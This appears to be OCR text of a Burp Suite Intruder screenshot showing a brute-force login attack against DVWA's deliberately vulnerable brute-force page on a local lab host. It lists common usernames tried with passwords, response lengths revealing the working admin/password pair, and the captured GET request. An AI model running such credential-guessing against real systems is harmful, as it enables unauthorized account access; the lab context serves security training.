 Thu Oct 16 10:43
85%
Attack Save
5. Intruder attack of http://172.17.0.1:8080
5. Intruder attack of http://172.17.0.1:8080
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 1 4703
1 admin password 200 1 4740
2 hello password 200 2 4703
3 administrator password 200 3 4702
4 user password 200 2 4703
5 guest password 200 2 4702
6 test password 200 2 4703
7 root password 200 2 4702
8 superuser password 200 3 4703
9 manager password 200 2 4702
10 operator password 200 2 4703
11 demo password 200 2 4702
12 staff password 200 2 4703
13 member password 200 2 4702
14 employee password 200 2 4703
15 support password 200 2 4702
16 system password 200 3 4703
17 student password 200 2 4702
18 teacher password 200 2 4703
19 faculty password 200 2 4702
20 moderator password 200 2 4702
21 owner password 200 2 4702
22 client password 200 3 4703
23 public password 200 3 4703
24 anonymous password 200 3 4703
25 default password 200 4 4703
26 service password 200 3 4703
27 login password 200 4 4703
28 tester password 200 2 4703
29 password 200 2 4703
30 admin byebye 200 2 4703
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search
0 highlights
34 of 532